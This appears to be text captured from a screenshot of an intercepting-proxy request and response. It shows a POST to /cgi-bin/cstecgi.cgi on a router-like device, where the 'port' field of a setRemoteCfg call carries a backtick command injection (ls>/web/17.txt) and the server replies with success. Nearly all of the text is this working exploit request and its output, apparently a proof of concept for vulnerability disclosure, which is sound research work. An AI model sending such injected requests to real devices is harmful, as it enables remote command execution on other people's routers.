 Request
Pretty Raw Hex
\n
1 POST /cgi-bin/cstecgi.cgi HTTP/1.1
2 Host: 192.168.100.2
3 Content-Length: 77
4 Accept: application/json, text/javascript, */*; q=0.01
5 X-Requested-With: XMLHttpRequest
6 Accept-Language: zh-CN
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/127.0.6533.100 Safari/537.36
8 Content-Type: application/x-www-form-urlencoded;
charset=UTF-8
9 Origin: http://192.168.100.2
10 Referer: http://192.168.100.2/login.html
11 Accept-Encoding: gzip, deflate, br
12 Connection: keep-alive
13
14 {
"port":"12345`ls>/web/17.txt`",
"enable":"1",
"topicurl":"setRemoteCfg"
}
Response
Pretty Raw Hex Render
\n
1 HTTP/1.0 200 OK
2 Server: SHTTPD 1.42
3 Date: Thu, 28 Nov 2024 13:48:52 GMT
4 X-UA-Compatible: IE=edge
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Expires: -1
8 Content-Type: application/json
9 Connection: close
10
11 {
"success":true,
"error":"",
"lan_ip":"",
"wtime":"",
"reserv":"reserv"
}